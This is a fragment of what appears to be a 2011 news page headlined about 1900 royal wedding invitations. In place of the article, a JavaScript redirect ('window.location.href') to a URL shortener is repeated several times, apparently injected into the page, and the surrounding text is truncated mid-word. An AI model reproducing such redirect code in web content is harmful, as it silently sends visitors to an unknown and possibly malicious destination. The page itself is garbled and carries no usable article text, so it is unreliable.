
old Invitations Sent To 1900 For Royal
edding
February 22, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us